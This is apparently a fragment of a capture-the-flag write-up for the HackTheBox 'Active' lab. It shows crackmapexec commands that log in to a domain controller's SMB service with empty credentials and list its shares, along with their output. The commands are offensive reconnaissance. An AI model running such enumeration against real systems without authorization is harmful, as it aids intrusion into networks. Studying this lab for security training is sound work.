 (root㉿ant0)-[/usr/share/wordlists]
# crackmapexec smb 10.10.10.100 -u '' -p ''
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:
SMB 10.10.10.100 445 DC [+] active.htb\:
(root㉿ant0)-[/usr/share/wordlists]
# crackmapexec smb 10.10.10.100 -u '' -p '' --shares
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:
SMB 10.10.10.100 445 DC [+] active.htb\:
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL Logon server share
SMB 10.10.10.100 445 DC Users
HYPR
Type your username
What device are you signing in with?
HYPR Mobile App
Passkey